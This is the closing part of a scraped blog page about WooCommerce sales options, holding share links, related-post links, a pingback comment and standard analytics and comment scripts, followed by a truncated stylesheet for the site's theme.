						<a href="https://www.reddit.com/submit?url=https%3A%2F%2Fmultivendorshoppingcarts.com%2Fsmart-sales-options-built-into-woocommerce%2F&title=Smart+Options+for+Sales+Built+Into+WooCommerce" class="share-link" target="_blank">
							<i class="flaticon-reddit"></i>
						</a>
					</li>
					<li class="share-telegram">
						<a href="https://telegram.me/share/url?url=https%3A%2F%2Fmultivendorshoppingcarts.com%2Fsmart-sales-options-built-into-woocommerce%2F&text=Smart+Options+for+Sales+Built+Into+WooCommerce" class="share-link" target="_blank">
							<i class="flaticon-telegram"></i>
						</a>
					</li>
					<li class="share-whatsapp">
						<a href="https://api.whatsapp.com/send?text=Smart+Options+for+Sales+Built+Into+WooCommerce https%3A%2F%2Fmultivendorshoppingcarts.com%2Fsmart-sales-options-built-into-woocommerce%2F" class="share-link" target="_blank">
							<i class="flaticon-whatsapp"></i>
						</a>
					</li>
					<li class="share-skype">
						<a href="https://web.skype.com/share?url=https%3A%2F%2Fmultivendorshoppingcarts.com%2Fsmart-sales-options-built-into-woocommerce%2F" class="share-link" target="_blank">
							<i class="flaticon-skype"></i>
						</a>
					</li>
					<li class="more-share-items" id="more-share-items">
						<i class="flaticon-up-chevron"></i>
					</li>
				</ul>
			</div>
		</div>
	</div>
</div>		<!-- end side social share -->

		<div class="row">
	<div class="col-md-8 col-md-offset-2 col-xs-12">
		<div class="mvsc__social_share_link">
			<span class="share__text">Share This: </span>
			<ul>
								<li class="fb_share">
					<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmultivendorshoppingcarts.com%2Fsmart-sales-options-built-into-woocommerce%2F&t=Smart+Options+for+Sales+Built+Into+WooCommerce" target="_blank">
						<i class="flaticon-facebook-logo"></i>
					</a>
				</li>
				<li class="tw_share">
					<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmultivendorshoppingcarts.com%2Fsmart-sales-options-built-into-woocommerce%2F&text=Smart+Options+for+Sales+Built+Into+WooCommerce" target="_blank">
						<i class="flaticon-twitter"></i>
					</a>
				</li>
				<li class="in_share">
					<a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fmultivendorshoppingcarts.com%2Fsmart-sales-options-built-into-woocommerce%2F&title=Smart+Options+for+Sales+Built+Into+WooCommerce" target="_blank">
						<i class="flaticon-linkedin"></i>
					</a>
				</li>
				<li class="pkt_share">
					<a href="https://getpocket.com/save?url=https%3A%2F%2Fmultivendorshoppingcarts.com%2Fsmart-sales-options-built-into-woocommerce%2F&title=Smart+Options+for+Sales+Built+Into+WooCommerce&share=pocket" target="_blank">
						<i class="flaticon-pocket"></i>
					</a>
				</li>
				<li class="mail_share">
					<a href="/cdn-cgi/l/email-protection#[base64]">
						<i class="flaticon-email"></i>
					</a>
				</li>
				<li class="pin_share">
					<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fmultivendorshoppingcarts.com%2Fsmart-sales-options-built-into-woocommerce%2F&description=Smart+Options+for+Sales+Built+Into+WooCommerce" target="_blank">
						<i class="flaticon-pinterest"></i>
					</a>
				</li>
				<li class="red_share">
					<a href="https://www.reddit.com/submit?url=https%3A%2F%2Fmultivendorshoppingcarts.com%2Fsmart-sales-options-built-into-woocommerce%2F&title=Smart+Options+for+Sales+Built+Into+WooCommerce" target="_blank">
						<i class="flaticon-reddit"></i>
					</a>
				</li>
				<li class="tel_share">
					<a href="https://telegram.me/share/url?url=https%3A%2F%2Fmultivendorshoppingcarts.com%2Fsmart-sales-options-built-into-woocommerce%2F&text=Smart+Options+for+Sales+Built+Into+WooCommerce" target="_blank">
						<i class="flaticon-telegram"></i>
					</a>
				</li>
				<li class="wts_share">
					<a href="https://api.whatsapp.com/send?text=Smart+Options+for+Sales+Built+Into+WooCommerce https%3A%2F%2Fmultivendorshoppingcarts.com%2Fsmart-sales-options-built-into-woocommerce%2F" target="_blank">
						<i class="flaticon-whatsapp"></i>
					</a>
				</li>
				<li class="sky_share">
					<a href="https://web.skype.com/share?url=https%3A%2F%2Fmultivendorshoppingcarts.com%2Fsmart-sales-options-built-into-woocommerce%2F" target="_blank">
						<i class="flaticon-skype"></i>
					</a>
				</li>
			</ul>
			
		</div>
	</div>
</div>
		<!-- end social share row -->

			<div class="row">
		<div class="col-md-8 col-md-offset-2 col-xs-12">
			<div class="mvsc__single_related_post">
				<h2 class="mvsc__single_related_post_text">Related Posts</h2>
				<div class="row">
											<div class="col-sm-4 col-xs-12">
							<div class="mvsc__single_related_post_single">
								<figure>
									<a href="https://multivendorshoppingcarts.com/b2b-business-models/">
										<img width="363" height="210" src="https://i0.wp.com/multivendorshoppingcarts.com/wp-content/uploads/2021/12/A-Step-by-Step-Guide-to-Managing-Affiliates-with-WordPress-User-Frontend-Pro-1.png?resize=363%2C210&amp;ssl=1" class="attachment-mvsc-post-thumbnail size-mvsc-post-thumbnail wp-post-image" alt="7 Major Types of B2B Business Models" decoding="async" loading="lazy" srcset="https://i0.wp.com/multivendorshoppingcarts.com/wp-content/uploads/2021/12/A-Step-by-Step-Guide-to-Managing-Affiliates-with-WordPress-User-Frontend-Pro-1.png?resize=363%2C210&amp;ssl=1 363w, https://i0.wp.com/multivendorshoppingcarts.com/wp-content/uploads/2021/12/A-Step-by-Step-Guide-to-Managing-Affiliates-with-WordPress-User-Frontend-Pro-1.png?zoom=2&amp;resize=363%2C210&amp;ssl=1 726w, https://i0.wp.com/multivendorshoppingcarts.com/wp-content/uploads/2021/12/A-Step-by-Step-Guide-to-Managing-Affiliates-with-WordPress-User-Frontend-Pro-1.png?zoom=3&amp;resize=363%2C210&amp;ssl=1 1089w" sizes="auto, (max-width: 363px) 100vw, 363px" />									</a>
									<figcaption>
										<h4><a href="https://multivendorshoppingcarts.com/b2b-business-models/">7 Major Types of B2B Business Models</a></h4>
									</figcaption>
								</figure>
							</div>
						</div>
												<div class="col-sm-4 col-xs-12">
							<div class="mvsc__single_related_post_single">
								<figure>
									<a href="https://multivendorshoppingcarts.com/trending-niche-products-for-online-marketplaces/">
										<img width="363" height="210" src="https://i0.wp.com/multivendorshoppingcarts.com/wp-content/uploads/2025/12/Eco-Friendly-Products-Feature-Image.png?resize=363%2C210&amp;ssl=1" class="attachment-mvsc-post-thumbnail size-mvsc-post-thumbnail wp-post-image" alt="7 Trending Niche Products for Online Marketplaces in 2026" decoding="async" loading="lazy" srcset="https://i0.wp.com/multivendorshoppingcarts.com/wp-content/uploads/2025/12/Eco-Friendly-Products-Feature-Image.png?resize=363%2C210&amp;ssl=1 363w, https://i0.wp.com/multivendorshoppingcarts.com/wp-content/uploads/2025/12/Eco-Friendly-Products-Feature-Image.png?zoom=2&amp;resize=363%2C210&amp;ssl=1 726w, https://i0.wp.com/multivendorshoppingcarts.com/wp-content/uploads/2025/12/Eco-Friendly-Products-Feature-Image.png?zoom=3&amp;resize=363%2C210&amp;ssl=1 1089w" sizes="auto, (max-width: 363px) 100vw, 363px" />									</a>
									<figcaption>
										<h4><a href="https://multivendorshoppingcarts.com/trending-niche-products-for-online-marketplaces/">7 Trending Niche Products for Online Marketplaces in 2026</a></h4>
									</figcaption>
								</figure>
							</div>
						</div>
												<div class="col-sm-4 col-xs-12">
							<div class="mvsc__single_related_post_single">
								<figure>
									<a href="https://multivendorshoppingcarts.com/top-5-multi-vendor-marketplace-examples-you-can-learn-from-in-2026/">
										<img width="363" height="210" src="https://i0.wp.com/multivendorshoppingcarts.com/wp-content/uploads/2025/11/image-5.png?resize=363%2C210&amp;ssl=1" class="attachment-mvsc-post-thumbnail size-mvsc-post-thumbnail wp-post-image" alt="Top 5 Multi-Vendor Marketplace Examples You Can Learn From in 2026" decoding="async" loading="lazy" srcset="https://i0.wp.com/multivendorshoppingcarts.com/wp-content/uploads/2025/11/image-5.png?resize=363%2C210&amp;ssl=1 363w, https://i0.wp.com/multivendorshoppingcarts.com/wp-content/uploads/2025/11/image-5.png?zoom=2&amp;resize=363%2C210&amp;ssl=1 726w, https://i0.wp.com/multivendorshoppingcarts.com/wp-content/uploads/2025/11/image-5.png?zoom=3&amp;resize=363%2C210&amp;ssl=1 1089w" sizes="auto, (max-width: 363px) 100vw, 363px" />									</a>
									<figcaption>
										<h4><a href="https://multivendorshoppingcarts.com/top-5-multi-vendor-marketplace-examples-you-can-learn-from-in-2026/">Top 5 Multi-Vendor Marketplace Examples You Can Learn From in 2026</a></h4>
									</figcaption>
								</figure>
							</div>
						</div>
						
				</div>
			</div>
		</div>
	</div>
			<!-- end related post row -->

		<div class="row">
			<div class="col-md-8 col-md-offset-2 col-xs-12">
				<div class="mvsc__single_categories">
					<h2 class="mvsc__single_categories_text">Categories</h2>
					<ul>
						<li><a href="https://multivendorshoppingcarts.com/category/ecommerce-articles/" alt="View all posts in Articles">Articles</a></li>					</ul>
				</div>
			</div>
		</div>
		<!-- end categories row -->
		
				<div class="row">
			<div class="col-md-8 col-md-offset-2 col-xs-12">
				
<div id="comments" class="comments-area">

			<h2 class="comments-title">
			One Reply to &ldquo;Smart Options for Sales Built Into WooCommerce&rdquo;		</h2>

		<ol class="comment-list">
					<li id="comment-143" class="pingback even thread-even depth-1">
			<article id="div-comment-143" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn"><a href="https://multivendorshoppingcarts.com/create-online-music-store-with-dokan/" class="url" rel="ugc">How to Create Online Music Store with WooCommerce and Dokan</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://multivendorshoppingcarts.com/smart-sales-options-built-into-woocommerce/#comment-143"><time datetime="2019-05-22T16:27:02+00:00">May 22, 2019 at 4:27 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>[&#8230;] You May Also Like: Smart Options for Sales Built Into WooCommerce [&#8230;]</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-143" data-commentid="143" data-postid="2471" data-belowelement="div-comment-143" data-respondelement="respond" data-replyto="Reply to How to Create Online Music Store with WooCommerce and Dokan" aria-label="Reply to How to Create Online Music Store with WooCommerce and Dokan">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		</ol>

		
		<div id="respond" class="comment-respond">
			<h3 id="reply-title" class="comment-reply-title">Leave a Reply<small><a rel="nofollow" id="cancel-comment-reply-link" href="/smart-sales-options-built-into-woocommerce/#respond" style="display:none;">Cancel reply</a></small></h3>			<form id="commentform" class="comment-form">
				<iframe
					title="Comment Form"
					src="https://jetpack.wordpress.com/jetpack-comment/?blogid=47921176&#038;postid=2471&#038;comment_registration=0&#038;require_name_email=1&#038;stc_enabled=1&#038;stb_enabled=1&#038;show_avatars=1&#038;avatar_default=mystery&#038;greeting=Leave+a+Reply&#038;jetpack_comments_nonce=35b83cf3a1&#038;greeting_reply=Leave+a+Reply+to+%25s&#038;color_scheme=light&#038;lang=en_US&#038;jetpack_version=14.7&#038;iframe_unique_id=1&#038;show_cookie_consent=10&#038;has_cookie_consent=0&#038;is_current_user_subscribed=0&#038;token_key=%3Bnormal%3B&#038;sig=0a032beed5f252aa0c4e06e6c9dd03367c66ac1a#parent=https%3A%2F%2Fmultivendorshoppingcarts.com%2Fsmart-sales-options-built-into-woocommerce%2F"
											name="jetpack_remote_comment"
						style="width:100%; height: 430px; border:0;"
										class="jetpack_remote_comment"
					id="jetpack_remote_comment"
					sandbox="allow-same-origin allow-top-navigation allow-scripts allow-forms allow-popups"
				>
									</iframe>
									<!--[if !IE]><!-->
					<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
						document.addEventListener('DOMContentLoaded', function () {
							var commentForms = document.getElementsByClassName('jetpack_remote_comment');
							for (var i = 0; i < commentForms.length; i++) {
								commentForms[i].allowTransparency = false;
								commentForms[i].scrolling = 'no';
							}
						});
					</script>
					<!--<![endif]-->
							</form>
		</div>

		
		<input type="hidden" name="comment_parent" id="comment_parent" value="" />

		
</div><!-- #comments -->			</div>
		</div>
	</div>
</div>
	<!-- footer section -->
	<footer class="mvsc__footer">
		<!-- <div class="back-to-top-btn">
			<svg width="19px" height="11px" viewBox="0 0 19 11" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
					<defs>
							<linearGradient x1="48.9054044%" y1="134.826489%" x2="48.9054044%" y2="-104.139896%" id="linearGradientMVSCFooter">
									<stop stop-color="#B9E89F" offset="0%"></stop>
									<stop stop-color="#1FB9C3" offset="100%"></stop>
							</linearGradient>
					</defs>
					<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
							<g id="Home-Page---Multi-Vendor-Shopping-Carts" transform="translate(-952.000000, -2654.000000)" fill="url(#linearGradientMVSCFooter)">
									<path d="M966.604235,2660.4406 L958.306836,2668.61004 C957.779021,2669.12999 956.92326,2669.12999 956.395701,2668.61004 C955.8681,2668.09056 955.8681,2667.24801 956.395701,2666.72857 L963.737618,2659.49986 L956.395915,2652.27141 C955.868313,2651.75171 955.868313,2650.90925 956.395915,2650.38977 C956.923516,2649.87008 957.779234,2649.87008 958.307049,2650.38977 L966.604449,2658.55934 C966.868249,2658.81921 967,2659.15943 967,2659.49982 C967,2659.84038 966.867993,2660.18086 966.604235,2660.4406 Z" id="Shape" transform="translate(961.500000, 2659.500000) rotate(-90.000000) translate(-961.500000, -2659.500000) "></path>
							</g>
					</g>
			</svg>
		</div> -->
		<div class="container">
			<div class="row">
				<div class="col-xs-12">
					<div class="mvsc__footer_widget">
						<a href="https://multivendorshoppingcarts.com" class="mvsc__footer-logo">
							<img src="https://multivendorshoppingcarts.com/wp-content/themes/mvsc-theme/assets/images/footer-logo.svg" alt="multivendor shopping carts">
						</a>
						<div class="mvsc__separator"></div>
						<!-- <ul class="mvsc__social_links">
							<li class="fb"><a href="#"><i class="flaticon-facebook-logo"></i></a></li>
							<li class="tw"><a href="#"><i class="flaticon-twitter"></i></a></li>
							<li class="in"><a href="#"><i class="flaticon-linkedin"></i></a></li>
						</ul> -->
					</div>
				</div>
			</div>

			<div class="mvsc__copywrite_text">
				<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-7087" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7087"><a href="https://multivendorshoppingcarts.com/">Home</a></li>
<li id="menu-item-7097" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7097"><a href="https://multivendorshoppingcarts.com/about/">About</a></li>
<li id="menu-item-7090" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7090"><a href="https://multivendorshoppingcarts.com/contact/">Contact</a></li>
<li id="menu-item-7088" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-7088"><a href="https://multivendorshoppingcarts.com/blog/">Blog</a></li>
<li id="menu-item-7091" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7091"><a href="https://multivendorshoppingcarts.com/popular-posts/">Popular Posts</a></li>
<li id="menu-item-7089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-7089"><a rel="privacy-policy" href="https://multivendorshoppingcarts.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>			</div>
		</div>
	</footer>
	<!-- end footer section -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/mvsc-theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Quantcast Tag -->
		<script type="text/javascript">
			var _qevents = _qevents || [];

			(function() {
				var elem = document.createElement('script');
				elem.src = (document.location.protocol == "https:" ? "https://secure" : "http://edge") + ".quantserve.com/quant.js";
				elem.async = true;
				elem.type = "text/javascript";
				var scpt = document.getElementsByTagName('script')[0];
				scpt.parentNode.insertBefore(elem, scpt);
			})();

			_qevents.push({
				qacct:"p-_YhGcp1U8c71p",
				source:"wp"
			});
		</script>

		<noscript>
		<div style="display:none;">
			<img src="//pixel.quantserve.com/pixel/p-_YhGcp1U8c71p.gif" border="0" height="1" width="1" alt="Quantcast"/>
		</div>
		</noscript>
		<!-- End Quantcast tag -->
		<script type="text/javascript" id="analytify_track_miscellaneous-js-extra">
/* <![CDATA[ */
var miscellaneous_tracking_options = {"ga_mode":"ga4","tracking_mode":"gtag","track_404_page":{"should_track":"on","is_404":false,"current_url":"https:\/\/multivendorshoppingcarts.com\/smart-sales-options-built-into-woocommerce\/"},"track_js_error":"on","track_ajax_error":"on"};
/* ]]> */
</script>
<script type="text/javascript" src="https://multivendorshoppingcarts.com/wp-content/plugins/wp-analytify/assets/js/miscellaneous-tracking.js?ver=6.1.0" id="analytify_track_miscellaneous-js"></script>
<script type="text/javascript" src="https://multivendorshoppingcarts.com/wp-content/themes/mvsc-theme/assets/js/highcharts.js?ver=1.0.0" id="mvsc-highcharts-js-js"></script>
<script type="text/javascript" src="https://multivendorshoppingcarts.com/wp-content/themes/mvsc-theme/assets/js/main.min.js?ver=1.0.0" id="mvsc-main-js-js"></script>
<script type="text/javascript" src="https://multivendorshoppingcarts.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://multivendorshoppingcarts.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-8917f4bdb6ac659920cf.js" id="googlesitekit-consent-mode-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"47921176\",\"post\":\"2471\",\"tz\":\"0\",\"srv\":\"multivendorshoppingcarts.com\",\"j\":\"1:14.7\"}") ]);
_stq.push([ "clickTrackerInit", "47921176", "2471" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script defer type="text/javascript" src="https://multivendorshoppingcarts.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1749708828" id="akismet-frontend-js"></script>
		<script type="text/javascript">
			(function () {
				const iframe = document.getElementById( 'jetpack_remote_comment' );
								const watchReply = function() {
					// Check addComment._Jetpack_moveForm to make sure we don't monkey-patch twice.
					if ( 'undefined' !== typeof addComment && ! addComment._Jetpack_moveForm ) {
						// Cache the Core function.
						addComment._Jetpack_moveForm = addComment.moveForm;
						const commentParent = document.getElementById( 'comment_parent' );
						const cancel = document.getElementById( 'cancel-comment-reply-link' );

						function tellFrameNewParent ( commentParentValue ) {
							const url = new URL( iframe.src );
							if ( commentParentValue ) {
								url.searchParams.set( 'replytocom', commentParentValue )
							} else {
								url.searchParams.delete( 'replytocom' );
							}
							if( iframe.src !== url.href ) {
								iframe.src = url.href;
							}
						};

						cancel.addEventListener( 'click', function () {
							tellFrameNewParent( false );
						} );

						addComment.moveForm = function ( _, parentId ) {
							tellFrameNewParent( parentId );
							return addComment._Jetpack_moveForm.apply( null, arguments );
						};
					}
				}
				document.addEventListener( 'DOMContentLoaded', watchReply );
				// In WP 6.4+, the script is loaded asynchronously, so we need to wait for it to load before we monkey-patch the functions it introduces.
				document.querySelector('#comment-reply-js')?.addEventListener( 'load', watchReply );

								
				const commentIframes = document.getElementsByClassName('jetpack_remote_comment');

				window.addEventListener('message', function(event) {
					if (event.origin !== 'https://jetpack.wordpress.com') {
						return;
					}

					if (!event?.data?.iframeUniqueId && !event?.data?.height) {
						return;
					}

					const eventDataUniqueId = event.data.iframeUniqueId;

					// Change height for the matching comment iframe
					for (let i = 0; i < commentIframes.length; i++) {
						const iframe = commentIframes[i];
						const url = new URL(iframe.src);
						const iframeUniqueIdParam = url.searchParams.get('iframe_unique_id');
						if (iframeUniqueIdParam == event.data.iframeUniqueId) {
							iframe.style.height = event.data.height + 'px';
							return;
						}
					}
				});
			})();
		</script>
		<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2fd0ea8bfdc248f6a0829e306ca5023b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://multivendorshoppingcarts.com/wp-content/themes/mvsc-theme/assets/css/main.css?ver=1578059620
body_size: 10867
content:
@charset "UTF-8";@font-face{font-family:Flaticon;src:url(../font/Flaticon.eot);src:url(../font/Flaticon.eot?#iefix) format("embedded-opentype"),url(../font/Flaticon.woff2) format("woff2"),url(../font/Flaticon.woff) format("woff"),url(../font/Flaticon.ttf) format("truetype"),url(../font/Flaticon.svg#Flaticon) format("svg");font-weight:400;font-style:normal}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-family:Flaticon;src:url(../font/Flaticon.svg#Flaticon) format("svg")}}[class*=" flaticon-"]:after,[class*=" flaticon-"]:before,[class^=flaticon-]:after,[class^=flaticon-]:before{font-family:Flaticon;font-size:16px;font-style:normal}.flaticon-clock:before{content:"\f100"}.flaticon-right-arrow:before{content:"\f101"}.flaticon-up-chevron:before{content:"\f102"}.flaticon-facebook-logo:before{content:"\f103"}.flaticon-twitter:before{content:"\f104"}.flaticon-linkedin:before{content:"\f105"}.flaticon-calendar:before{content:"\f106"}.flaticon-pocket:before{content:"\f107"}.flaticon-email:before{content:"\f108"}.flaticon-pinterest:before{content:"\f109"}.flaticon-reddit:before{content:"\f10a"}.flaticon-telegram:before{content:"\f10b"}.flaticon-whatsapp:before{content:"\f10c"}.flaticon-skype:before{content:"\f10d"}.flaticon-close:before{content:"\f10e"}.flaticon-tick:before{content:"\f10f"}/*! minireset.css v0.0.4 | MIT License | github.com/jgthms/minireset.css */blockquote,body,dd,dl,dt,fieldset,figure,h1,h2,h3,h4,h5,h6,hr,html,iframe,legend,li,ol,p,pre,textarea,ul{margin:0;padding:0}h1,h2,h3,h4,h5,h6{font-size:100%;font-weight:400}ul{list-style:none}button,input,select,textarea{margin:0}html{box-sizing:border-box}*{box-sizing:inherit}:after,:before{box-sizing:inherit}embed,img,object,video{height:auto;max-width:100%}audio{max-width:100%}iframe{border:0}table{border-collapse:collapse;border-spacing:0}td,th{padding:0;text-align:left}html{font-size:10px}body,button,form *,input,select,textarea{font-family:Lato,sans-serif}a{color:#776def;outline:0;cursor:pointer;text-decoration:none}a>*{outline:0;cursor:pointer;text-decoration:none}a:focus,a:hover{outline:0;color:#776def;text-decoration:none}b,strong{color:#000;font-weight:700}em,i{font-style:italic}p{margin:0 0 15px 0}small{font-size:80%}h1,h2,h3,h4,h5,h6{color:#000;font-family:Lato,sans-serif;font-weight:700;letter-spacing:.41px;line-height:1.5em;margin:0 0 20px 0}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{color:inherit;border-bottom:0}h1{font-size:4.5rem}h2{font-size:3.6rem}h3{font-size:3rem}h4{font-size:2.4rem}h5{font-size:1.8rem}h6{font-size:1.6rem}sub{font-size:.8em;position:relative;top:.5em}sup{font-size:.8em;position:relative;top:-.5em}blockquote{width:100%;position:relative;font-size:2.2rem;font-style:italic;line-height:1.6;color:#555;background:#ededed;padding:1.2em 30px 1.2em 75px;border-left:8px solid #776def;margin:0 0 20px 0}blockquote::before{font-family:Arial;content:"\201C";color:#776def;font-size:4em;position:absolute;left:10px;top:-10px}blockquote::after{content:""}blockquote cite,blockquote span{display:block;color:#333;font-style:normal;font-weight:700;margin-top:1em}code{background:rgba(220,220,220,.25);font-family:monospace,monospace;font-size:2rem;margin:0 .25em;padding:3px 10px}pre{-webkit-overflow-scrolling:touch;font-family:monospace,monospace;font-size:2rem;margin:0 0 20px 0;white-space:pre}@media (max-width:767px){pre{font-size:1.5rem}}pre code{display:block;line-height:1.75em;padding:1em 1.5em;overflow-x:auto;padding:20px 32px;border:solid 2px #eee}hr{border:0;border-bottom:solid 1px #eee;margin:15px 0}.text-left{text-align:left}.text-center{text-align:center}.text-right{text-align:right}.text-white[class]{color:#fff}.text-black[class]{color:#000}.fs-10{font-size:10px!important}.fs-11{font-size:11px!important}.fs-12{font-size:12px!important}.fs-13{font-size:13px!important}.fs-14{font-size:14px!important}.fs-15{font-size:15px!important}.fs-16{font-size:16px!important}.fs-17{font-size:17px!important}.fs-18{font-size:18px!important}.fs-19{font-size:19px!important}.fs-20{font-size:20px!important}.fs-21{font-size:21px!important}.fs-22{font-size:22px!important}.fs-23{font-size:23px!important}.fs-24{font-size:24px!important}.fs-25{font-size:25px!important}.fs-26{font-size:26px!important}.fs-27{font-size:27px!important}.fs-28{font-size:28px!important}.fs-29{font-size:29px!important}.fs-30{font-size:30px!important}.fs-31{font-size:31px!important}.fs-32{font-size:32px!important}.fs-33{font-size:33px!important}.fs-34{font-size:34px!important}.fs-35{font-size:35px!important}.fs-36{font-size:36px!important}.fs-37{font-size:37px!important}.fs-38{font-size:38px!important}.fs-39{font-size:39px!important}.fs-40{font-size:40px!important}.fs-41{font-size:41px!important}.fs-42{font-size:42px!important}.fs-43{font-size:43px!important}.fs-44{font-size:44px!important}.fs-45{font-size:45px!important}.fs-46{font-size:46px!important}.fs-47{font-size:47px!important}.fs-48{font-size:48px!important}.fs-49{font-size:49px!important}body{font-display:swap;font-family:Lato,sans-serif;line-height:1.5;font-weight:400;color:#8a8a8a;background-color:#fff;-webkit-text-size-adjust:100%;-webkit-overflow-scrolling:touch;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;font-size:1.6rem}::-moz-selection,::-ms-selection,::-o-selection,::-webkit-selection{background-color:#00aeff;color:#fff}::-moz-selection,::-ms-selection,::-o-selection,::-webkit-selection,::selection{background-color:#00aeff;color:#fff}abbr[data-original-title],abbr[title]{cursor:help;border-bottom:1px dotted #777}.mt-0{margin-top:0!important}.mr-0{margin-right:0!important}.mb-0{margin-bottom:0!important}.ml-0{margin-left:0!important}.pt-0{padding-top:0!important}.pr-0{padding-right:0!important}.pb-0{padding-bottom:0!important}.pl-0{padding-left:0!important}.mt-5{margin-top:5px!important}.mr-5{margin-right:5px!important}.mb-5{margin-bottom:5px!important}.ml-5{margin-left:5px!important}.pt-5{padding-top:5px!important}.pr-5{padding-right:5px!important}.pb-5{padding-bottom:5px!important}.pl-5{padding-left:5px!important}.mt-10{margin-top:10px!important}.mr-10{margin-right:10px!important}.mb-10{margin-bottom:10px!important}.ml-10{margin-left:10px!important}.pt-10{padding-top:10px!important}.pr-10{padding-right:10px!important}.pb-10{padding-bottom:10px!important}.pl-10{padding-left:10px!important}.mt-15{margin-top:15px!important}.mr-15{margin-right:15px!important}.mb-15{margin-bottom:15px!important}.ml-15{margin-left:15px!important}.pt-15{padding-top:15px!important}.pr-15{padding-right:15px!important}.pb-15{padding-bottom:15px!important}.pl-15{padding-left:15px!important}.mt-20{margin-top:20px!important}.mr-20{margin-right:20px!important}.mb-20{margin-bottom:20px!important}.ml-20{margin-left:20px!important}.pt-20{padding-top:20px!important}.pr-20{padding-right:20px!important}.pb-20{padding-bottom:20px!important}.pl-20{padding-left:20px!important}.mt-25{margin-top:25px!important}.mr-25{margin-right:25px!important}.mb-25{margin-bottom:25px!important}.ml-25{margin-left:25px!important}.pt-25{padding-top:25px!important}.pr-25{padding-right:25px!important}.pb-25{padding-bottom:25px!important}.pl-25{padding-left:25px!important}.mt-30{margin-top:30px!important}.mr-30{margin-right:30px!important}.mb-30{margin-bottom:30px!important}.ml-30{margin-left:30px!important}.pt-30{padding-top:30px!important}.pr-30{padding-right:30px!important}.pb-30{padding-bottom:30px!important}.pl-30{padding-left:30px!important}.mt-35{margin-top:35px!important}.mr-35{margin-right:35px!important}.mb-35{margin-bottom:35px!important}.ml-35{margin-left:35px!important}.pt-35{padding-top:35px!important}.pr-35{padding-right:35px!important}.pb-35{padding-bottom:35px!important}.pl-35{padding-left:35px!important}.mt-40{margin-top:40px!important}.mr-40{margin-right:40px!important}.mb-40{margin-bottom:40px!important}.ml-40{margin-left:40px!important}.pt-40{padding-top:40px!important}.pr-40{padding-right:40px!important}.pb-40{padding-bottom:40px!important}.pl-40{padding-left:40px!important}.mt-45{margin-top:45px!important}.mr-45{margin-right:45px!important}.mb-45{margin-bottom:45px!important}.ml-45{margin-left:45px!important}.pt-45{padding-top:45px!important}.pr-45{padding-right:45px!important}.pb-45{padding-bottom:45px!important}.pl-45{padding-left:45px!important}.mt-50{margin-top:50px!important}.mr-50{margin-right:50px!important}.mb-50{margin-bottom:50px!important}.ml-50{margin-left:50px!important}.pt-50{padding-top:50px!important}.pr-50{padding-right:50px!important}.pb-50{padding-bottom:50px!important}.pl-50{padding-left:50px!important}.mt-55{margin-top:55px!important}.mr-55{margin-right:55px!important}.mb-55{margin-bottom:55px!important}.ml-55{margin-left:55px!important}.pt-55{padding-top:55px!important}.pr-55{padding-right:55px!important}.pb-55{padding-bottom:55px!important}.pl-55{padding-left:55px!important}.mt-60{margin-top:60px!important}.mr-60{margin-right:60px!important}.mb-60{margin-bottom:60px!important}.ml-60{margin-left:60px!important}.pt-60{padding-top:60px!important}.pr-60{padding-right:60px!important}.pb-60{padding-bottom:60px!important}.pl-60{padding-left:60px!important}.mt-65{margin-top:65px